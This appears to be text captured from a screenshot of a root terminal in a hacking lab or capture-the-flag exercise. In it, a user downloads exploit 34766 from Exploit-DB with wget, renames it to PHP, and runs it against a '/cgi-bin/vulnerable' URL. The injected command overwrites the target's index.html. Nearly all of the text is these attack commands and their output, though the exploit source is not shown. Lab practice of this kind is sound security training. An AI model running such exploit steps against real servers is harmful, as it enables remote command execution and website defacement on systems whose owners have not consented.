 35.198.235.231/pllrurcxnwwde
/bin/bash@remote-terminal-pl
Not Secure
35.198.235.231/pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137/
Incognito
root@remote-terminal-pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137-f88ccz5fxm:/# cd /tmp
root@remote-terminal-pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137-f88ccz5fxm:/tmp#
root@remote-terminal-pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137-f88ccz5fxm:/tmp#
root@remote-terminal-pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137-f88ccz5fxm:/tmp#
root@remote-terminal-pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137-f88ccz5fxm:/tmp# wget https://www.exploit-db.com/download/34766
--2019-07-10 05:29:49--  https://www.exploit-db.com/download/34766
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1571 (1.5K) [application/txt]
Saving to: '34766'
34766 100%[=====================================================================>] 1.53K --.-KB/s in 0s
2019-07-10 05:29:50 (26.3 MB/s) - '34766' saved [1571/1571]
root@remote-terminal-pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137-f88ccz5fxm:/tmp# mv 34766 34766.php
root@remote-terminal-pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137-f88ccz5fxm:/tmp#
root@remote-terminal-pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137-f88ccz5fxm:/tmp# vim 34766.php
root@remote-terminal-pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137-f88ccz5fxm:/tmp# php 34766.php
Usage: 34766.php -u URL -c cmd
root@remote-terminal-pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137-f88ccz5fxm:/tmp# php 34766.php -u http://35.198.235.231/pllrurcxnwwdefoqxwhkt0yu8ai2-45-1
138/cgi-bin/vulnerable -c 'echo /etc/flagA > /var/www/index.html'
Command sent to the server!
root@remote-terminal-pllrurcxnwwdefoqxwhkt0yu8ai2-45-1137-f88ccz5fxm:/tmp# php 34766.php -u http://35.198.235.231/pllrurcxnwwdefoqxwhkt0yu8ai2-45-1
138/cgi-bin/vulnerable -c 'echo /etc/flagA > /var/www/index.html'